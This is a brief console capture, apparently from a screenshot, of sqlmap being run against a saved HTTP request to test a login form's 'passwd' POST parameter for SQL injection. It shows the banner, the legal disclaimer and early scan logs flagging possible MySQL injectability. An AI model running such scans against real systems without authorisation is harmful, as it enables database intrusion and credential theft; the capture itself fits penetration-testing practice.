 C:\Users\Administrator\Desktop\sqlmap>python sqlmap.py -r target.txt -p passwd
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.8.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:01:48
[13:01:48] [INFO] parsing HTTP request from 'target.txt'
[13:01:49] [INFO] testing connection to the target URL
[13:01:49] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:01:49] [INFO] testing if the target URL content is stable
[13:01:50] [INFO] target URL content is stable
[13:01:50] [INFO] heuristic (basic) test shows that POST parameter 'passwd' might be injectable (possible DBMS: 'MySQL')
[13:01:50] [INFO] testing for SQL injection on POST parameter 'passwd'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y